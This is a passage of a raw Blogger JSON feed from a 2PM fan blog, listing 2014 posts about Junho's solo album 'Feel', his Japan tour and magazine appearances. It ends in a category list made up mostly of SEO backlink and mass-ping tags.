2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFxgYKP7AmzzSt432n3wl8Hk-WKTI-ZsCojzP1tjwV39t1Zt86quCczvXDh2S75a4ZBLD7Or4ktJpBEIdgc_WfBcqX9TGyYD9VchUAXGmjqMUMpj1eNDYNAI0qtoz3uileH7eu2YrBu5hC\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7528925211026565978"},"published":{"$t":"2014-07-07T09:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.576-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] JUNHO (From 2PM)　『FEEL MV FULL ver.』"},"summary":{"type":"text","$t":"Source: 2PM Japan Official YouTube Channel"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7528925211026565978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/mv-junho-from-2pmfeel-mv-full-ver.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7528925211026565978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7528925211026565978"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/mv-junho-from-2pmfeel-mv-full-ver.html","title":"[MV] JUNHO (From 2PM)　『FEEL MV FULL ver.』"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/--Zs9lWCuJg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8215266851269918961"},"published":{"$t":"2014-07-04T14:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.759-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Junho Kicks Off His Japan Tour in Sapporo"},"summary":{"type":"text","$t":"2PM's Junho started off his Japan tour with a bang, holding a successful concert in Sapporo.Junho's Junho Solo Tour 2014 Feel held its first concert on July 3 at the Zepp Sapporo. The tour will continue through five cities across the nation.It is the singer's second tour since his first held in 2013.In the concert, Junho sang songs from his upcoming solo mini album Feel, to be released in Japan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8215266851269918961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-kicks-off-his-japan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8215266851269918961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8215266851269918961"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-kicks-off-his-japan.html","title":"[News] 2PM′s Junho Kicks Off His Japan Tour in Sapporo"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFhRCBTgpu9GyKbhATs-cp0WUaC66HlbZ-usgO3zecZ8abhsVvEVd3ErJcWuNJXcvgoNuWd8wk1JD-fV-795Bg7CY7yhwXu3_L2oCMInqwZJFKvisiZSMKLRZrD9HaMCyISunHUw7FenU\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7920811858252096091"},"published":{"$t":"2014-07-04T10:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.802-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho kicks off his second Japanese tour in Zepp Sapporo"},"summary":{"type":"text","$t":"2PM Junho's second Japanese tour got off to a great start in Zepp Sapporo!Junho's second Japanese tour 'JUNHO Solo Tour 2014 'FEEL' kicked off in Zepp Sapporo on July 3. He performed tracks from his upcoming second Japanese solo mini-album 'FEEL', which will be released on the 9th, for the first time including the title track \"FEEL\" and the self-composed songs he gave to his 2PM members.The 2PM "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7920811858252096091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-kicks-off-his-second.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7920811858252096091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7920811858252096091"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-kicks-off-his-second.html","title":"[News] 2PM\u0026#39;s Junho kicks off his second Japanese tour in Zepp Sapporo"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYM2yIuXakOVstYvwOAUy_slfgfYNZ1Ve7sO2IwtFQq2EUIrBFQ5mzRMBHsNYzYHCgHtzn7hPwAN7LyrLGiMU5KzPGJnMhcwTif2zL8jARxvGimtMsfIUuZfssVKTKKITtJvZz0n2qJNv\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6731593473101788902"},"published":{"$t":"2014-07-02T11:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.852-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ AneCan August 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6731593473101788902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-anecan-august-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6731593473101788902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6731593473101788902"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-anecan-august-2014.html","title":"[Poster] 2PM Junho @ AneCan August 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3BUdMfQMLcbQ-XEO37clzifsD-U7gVZxqDpZtMbHa3yCmZIpdqvCg33svc7mbHCMlC-UHASwH14hczpcUEAgPjd5iwlEBx2P9t_ZCMLfn8HBr4u2e6v1bfcT87CbKo9HdFGmAUmMpMhTb\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8371975224659057370"},"published":{"$t":"2014-07-02T11:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.874-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ BAILA August 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8371975224659057370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-baila-august-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8371975224659057370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8371975224659057370"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-baila-august-2014.html","title":"[Poster] 2PM Junho @ BAILA August 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVx2dO9GzJU9gfTHEnsQkFpg0rAKw-ujrGvMeqGjvvRpGoU2GJwm280NfAa8KJzIEZIR1NTbx8SCfdB42KHaQMDOOBzAP0iY7aDV1x2dQMHUFtK0uwe9_4-VUU1jOn5RDVEITUjsV8kzlx\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8783923451680098736"},"published":{"$t":"2014-07-02T10:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.898-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ GIRL August 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8783923451680098736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-girl-august-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8783923451680098736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8783923451680098736"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-girl-august-2014.html","title":"[Poster] 2PM Junho @ GIRL August 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Tn4TbLPc8s0nt-XGGMDZ5-2wup17ZonFthChRJfegs1VXPYr6czEJbA5IekhE2Mj4Z9C1V3RqmC339qPtc7p2BubDMiZo2eBgOb7EF8_fTPNGozQzog6GvuTHMhWWNFLhwVhnwZIHQny\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-829462643866776877"},"published":{"$t":"2014-06-30T11:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[BTS] 2PM Junho @ Elle Photoshoot"},"summary":{"type":"text","$t":"Source: elle"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/829462643866776877\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/bts-2pm-junho-elle-photoshoot.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/829462643866776877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/829462643866776877"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/bts-2pm-junho-elle-photoshoot.html","title":"[BTS] 2PM Junho @ Elle Photoshoot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0qLZmM-uZg4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8888933079806819643"},"published":{"$t":"2014-06-24T15:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.717-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho to Return with Self-Composed Solo Album"},"summary":{"type":"text","$t":"2PM’s Junho will return with a Japanese solo album.Junho recently participated in a photoshoot and an interview for the July issue of magazine Elle.Having released his first solo mini album in Japan last July, Junho revealed, “I wrote, composed and produced the entire second solo album Feel, to be released in Japan soon.”The 2PM member will also be launching a five-city concert tour in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8888933079806819643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-junho-to-return-with-self.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8888933079806819643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8888933079806819643"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-junho-to-return-with-self.html","title":"[News] 2PM’s Junho to Return with Self-Composed Solo Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmaVqb5pPJTuNPemIrH6iYD7iCnYLsipxWKdsZa4Qo0-ngOLt1wP6LU2fJQAVKeqzT2Ny2JVwiqK6VL5okAR0y4NDLLK_8Zq9qNvwHJZ3tuKA3IidI8GS8RODuJIX3Q_xK8DpwWK5H6uD\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6840528989141613256"},"published":{"$t":"2014-06-24T10:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.736-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho reveals he wrote all of the tracks on his upcoming Japanese solo album in interview with \u0026#39;Elle\u0026#39;"},"summary":{"type":"text","$t":"2PM's Junho revealed his prowess as a singer-songwriter in his interview with 'Elle'.Junho got HOTTEST excited for his upcoming Japanese album, sharing, \"I composed, wrote, and produced all of the tracks on my second solo album 'FEEL', which will be released in Japan soon.\"Don't forget to pick up your copy of 'FEEL' when it drops on July 9! Junho will also hold 12 concerts in five cities across "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6840528989141613256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-reveals-he-wrote-all-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6840528989141613256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6840528989141613256"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-reveals-he-wrote-all-of.html","title":"[News] 2PM\u0026#39;s Junho reveals he wrote all of the tracks on his upcoming Japanese solo album in interview with \u0026#39;Elle\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTmLlVY3GoUMQan-aJD9xtT_dyUYl0cOQ7vGs397Sex23gGEnwNI4FpjGOtBoKK7LmpgJNIqL3VXWS0JAiFXcyg7ljlNVWZqkBWKg_vxR5Mk5YNQmsDms-w7agcpAKzah8-Tefy94FKyAd\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4508177708218542255"},"published":{"$t":"2014-06-19T10:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Junho, G-Dragon, and Taeyang go head to head on the Oricon DVD charts"},"summary":{"type":"text","$t":"It was Big Bang vs. 2PM on the Oricon DVD charts, and Junho rose to the top with his concert DVD!According to the Oricon Chart on June 19, Junho's first solo tour 'Your Voice' DVD was released on the 18th and charted at #1 on the Oricon Daily Music DVD Chart and #3 on the Oricon Daily Overall DVD Chart.G-Dragon and Taeyang's 'G-DRAGON X TAEYANG IN PARIS 2014' DVD was also released on the same day"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4508177708218542255\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-g-dragon-and-taeyang-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4508177708218542255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4508177708218542255"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-junho-g-dragon-and-taeyang-go.html","title":"[News] 2PM Junho, G-Dragon, and Taeyang go head to head on the Oricon DVD charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JbvkTal5w2Bzr8o2gp4h73Wvu8t4hlGADUDZKxZ5_eZLSrGSL3SMctONo67iwrWdGxGc5aqjScmf5cDKcmyPmkNqUwKAsrYVghYeWZc2Ze66UX1NNY9ZJ3eFVY13x50pwYqZ1l0Iygjo\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://davidnins.blogspot.com/feeds/posts/default/-/twitter?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 16723
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731"},"updated":{"$t":"2024-12-18T19:17:49.694-08:00"},"category":[{"term":"2pm"},{"term":"news"},{"term":"twitter"},{"term":"member:wooyoung"},{"term":"member:nichkhun"},{"term":"entertainment"},{"term":"member:junho"},{"term":"member:taecyeon"},{"term":"commercial"},{"term":"member:jun.k"},{"term":"poster"},{"term":"member:chansung"},{"term":"teaser"},{"term":"behind-the-scene"},{"term":"album:hands up"},{"term":"live"},{"term":"music video"},{"term":"magazine"},{"term":"wallpaper"},{"term":"interview"},{"term":"album:Go Crazy"},{"term":"2pm show"},{"term":"album:01:59pm"},{"term":"album:I'm Your Man"},{"term":"album:23. Male. Single."},{"term":"album:2pm time for change"},{"term":"album"},{"term":"album:Beautiful"},{"term":"album:feel"},{"term":"album:hottest time of the day"},{"term":"fanart"},{"term":"album:don't stop can't stop"},{"term":"album:republic of 2pm"},{"term":"album:love \u0026 hate"},{"term":"album:still 2:00pm"},{"term":"album:2PM Member's Selection"},{"term":"album:Ultra Lover"},{"term":"album:take off"},{"term":"TV"},{"term":"Create Backlink"},{"term":"Create Backlinks to My Blog"},{"term":"album:one day"},{"term":"SEO in November 2020"},{"term":"131 MassPings for Video YouTube"},{"term":"LILY ALAN WALKER"},{"term":"Recommended for You"},{"term":"Your videos got more views from YouTube recommendations"},{"term":"album:Masquerade"},{"term":"album:all about 2:00pm"},{"term":"album:best-of"},{"term":"mass ping backlinks"},{"term":"ping my website to search engines"},{"term":"ping url online"},{"term":"ping url submission"},{"term":"url ping sites"},{"term":"7 Cara"},{"term":"Backlink Generator Work"},{"term":"Backlinks Dofollow High PageRank"},{"term":"Badut Lucu"},{"term":"Balon Karakter"},{"term":"Balon Terbang"},{"term":"Build Backlinks"},{"term":"Build Backlinks Dot Gov"},{"term":"Create Backlinks"},{"term":"Create Backlinks Edu"},{"term":"Edu Backlinks List"},{"term":"Free Backlink Software"},{"term":"Great news"},{"term":"How to Build Quality Backlinks"},{"term":"How to Create Backlinks in SEO"},{"term":"My Tips SEO YouTube 2019"},{"term":"New Mass Pings"},{"term":"Odong Odong"},{"term":"Optimasi Video Youtube"},{"term":"Page Rank 5"},{"term":"Rekomendasi Untuk Anda"},{"term":"SEO Service in June 2021"},{"term":"SEO Youtube"},{"term":"SEO for Video YouTube"},{"term":"SONG ON MY WAY"},{"term":"Search Engine Optimization"},{"term":"Tips Today"},{"term":"Top Level Domain"},{"term":"album:kiminokoe"},{"term":"backlink generator working"},{"term":"website indexer"},{"term":"130 MassPings Video YouTube in April 2021"},{"term":"131 MassPings Video YouTube"},{"term":"164 MassPings Video YouTube in November 2021"},{"term":"170 MassPings"},{"term":"172 Link Video Backlink Generator"},{"term":"200 MassPings Video YouTube"},{"term":"36 List Top-Level"},{"term":"42 Backlinks Free"},{"term":"52 MassPings"},{"term":"55 Link Video Backlink Generator"},{"term":"7 Cara Supaya Video Youtube direkomendasikan"},{"term":"7 Langkah"},{"term":"Ada Upin Ipin"},{"term":"Alan Walker Version OKLIK"},{"term":"Asiknya Bermain di Istana Balon OWL"},{"term":"Auto Generate"},{"term":"BADUT UPIN IPIN"},{"term":"BELI BALON TERBANG"},{"term":"BERKUNJUNG KE WISATA KELUARGA"},{"term":"BERSAMA BADUT UPIN"},{"term":"BINTANG KECIL"},{"term":"Backlink Generator"},{"term":"Backlink Generator Free"},{"term":"Backlink Software"},{"term":"Backlink dot Gov"},{"term":"Backlinks Edu"},{"term":"Backlinks Free from Dot GOV"},{"term":"Backlinks Generator Working Free"},{"term":"Backlinks High Pagerank"},{"term":"Badut IPIN BERGOYANG"},{"term":"Badut Ipin"},{"term":"Badut Upin"},{"term":"Berserahlah Pada-Nya"},{"term":"Best Backlink"},{"term":"Blogger Changes Domain"},{"term":"COVER LAGU VERSI OKLIK"},{"term":"Channel Using MassPing in 2022"},{"term":"Create .org Backlinks"},{"term":"Create 170 MassPings"},{"term":"Create Backlinks Free Online"},{"term":"Create Backlinks Manual"},{"term":"Create Backlinks com"},{"term":"Create Backlinks org"},{"term":"Create Redirect Backlinks"},{"term":"DIPSY"},{"term":"DRUMBAND BALONKU ADA LIMA"},{"term":"Free 100 MassPing for Video YouTube"},{"term":"Free 131 Mass Ping"},{"term":"Free 99 MassPings"},{"term":"Free mass backlinks"},{"term":"GOFUN WATERPARK 2"},{"term":"Gas Balon"},{"term":"Generate 117 Free Backlinks"},{"term":"Generate and Submit Free Backlinks"},{"term":"HAI TAYO"},{"term":"HUTAN AIR"},{"term":"Helium Balon"},{"term":"How To Ping A Video YouTube"},{"term":"How to Create .com Backlinks"},{"term":"How to Create .edu Backlinks"},{"term":"How to Create Backlinks Redirect"},{"term":"How to Create.gov Backlinks"},{"term":"How to Create.org Backlinks"},{"term":"IPIN"},{"term":"ISTANA BALON SHARK"},{"term":"Istana Balon Angry Bird"},{"term":"KARAKTER HELLO KITTY"},{"term":"LAGU ANAK"},{"term":"LAGU BURUNG KAKATUA"},{"term":"LALA"},{"term":"LUCU UPIN DRIVER BUS TAYO"},{"term":"Langkah Optimasi Video"},{"term":"Link Video Backlink Generator Working"},{"term":"Link Video to Backlink"},{"term":"List Backlinks Gov"},{"term":"Mainan Anak-anak"},{"term":"Mainan Pasar Malam"},{"term":"Mass Ping"},{"term":"Mass Ping Link Video"},{"term":"Mass Ping Video YouTube in June 2020"},{"term":"Mass Pings 172 Link video backlink generator"},{"term":"Mass Pings 63 Link Video Backlinks Generator"},{"term":"Mass Pings in May 2021"},{"term":"MassPings 76 Link video"},{"term":"MassPings Video YouTube in June 2020"},{"term":"MassPings YouTube Mei 